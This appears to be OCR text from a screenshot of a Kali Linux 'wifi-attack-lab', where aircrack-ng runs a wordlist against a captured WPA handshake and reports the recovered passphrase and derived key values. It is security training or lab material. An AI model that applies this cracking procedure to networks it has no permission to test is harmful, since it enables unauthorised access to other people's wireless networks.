 1 2 3 4
3
3
16:31
Trash
File System
Home
hk
VBox_GAs_...
hk@hk: ~/wifi-attack-lab
File Actions Edit View Help
┌──(hk㉿hk)-[~/wifi-attack-lab]
└─$ aircrack-ng wpa.cap -w wordlists/fake-wordlist.txt
Reading packets, please wait...
Opening wpa.cap
Read 13 packets.
# BSSID ESSID Encryption
1 00:0D:93:EB:B0:8C test WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening wpa.cap
Read 13 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 1/1 keys tested (48.41 k/s)
Time left: --
KEY FOUND! [ biscotte ]
Master Key : CD D7 9A 5A CF B0 70 C7 E9 D1 02 3B 87 02 85 D6
39 E4 30 B3 2F 31 AA 37 AC 82 5A 55 B5 55 24 EE
Transient Key : 33 55 0B FC 4F 24 84 F4 9A 38 B3 D0 89 83 D2 49
73 F9 DE 89 67 A6 6D 2B 8E 46 2C 07 47 6A CE 08
AD FB 65 D6 13 A9 9F 2C 65 E4 A6 08 F2 5A 67 97
D9 6F 76 5B 8C D3 DF 13 2F BC DA 6A 6E D9 62 CD
EAPOL HMAC : 28 A8 C8 95 B7 17 E5 72 27 B6 A7 EE E3 E5 34 45
File Actions Edit View Help
KALI